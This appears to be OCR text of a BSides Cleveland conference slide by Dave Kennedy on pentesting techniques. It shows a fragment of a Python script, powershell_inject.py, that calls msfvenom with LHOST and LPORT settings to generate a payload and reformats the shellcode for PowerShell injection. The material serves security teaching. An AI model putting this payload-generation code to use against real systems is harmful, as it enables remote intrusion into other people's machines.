 Applications Places System
Fri Jul 13, 9:18 AM
root@bt: ~/Desktop/pres
File Edit View Terminal Help
GNU nano 2.2.2 File: powershell_inject.py
# generate payload
proc = subprocess.Popen("%smsfvenom -p %s LHOST=%s LPORT=%s $
data = proc.communicate()[0]
# start to format this a bit to get it ready
data = data.replace(";", "")
data = data.replace(" ", "")
data = data.replace("+", "")
data = data.replace('"', "")
data = data.replace("\n", "")
data = data.replace("buf=", "")
data = data.rstrip()
# sub in \x for 0x
data = re.sub("\\\\x", "0x", data)
# base counter
counter = 0
# count every four characters then trigger mesh and write ou$
<< back | track 5
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell
root@bt: ~/Des... root@bt: ~/Des... root@bt: ~ root@bt: ~
Secret Pentesting Technigues Shhh...
Dave Kennedy
CLE
BSidesCleveland
NEOISF.org * SecurityBSides.com * Irongeek.com